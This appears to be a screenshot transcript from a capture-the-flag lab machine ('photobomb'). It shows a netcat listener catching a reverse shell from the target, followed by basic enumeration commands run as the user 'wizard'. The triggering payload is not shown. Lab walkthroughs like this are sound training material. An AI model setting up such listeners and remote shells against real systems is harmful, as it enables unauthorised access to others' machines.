 Apr 8 | 1:34 192.168.100.54 10.10.14.9
/home/d/E/h/l/e/ph/content ✔ $ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.182] 59152
bash: cannot set terminal process group (699): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ whoami
whoami
wizard
wizard@photobomb:~/photobomb$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:9e:36 brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.182/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:9e36/64 scope global dynamic mngtmpaddr
       valid_lft 86399sec preferred_lft 14399sec
    inet6 fe80::250:56ff:feb9:9e36/64 scope link
       valid_lft forever preferred_lft forever
wizard@photobomb:~/photobomb$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 20.04.5 LTS
Release:        20.04
Codename:       focal
wizard@photobomb:~/photobomb$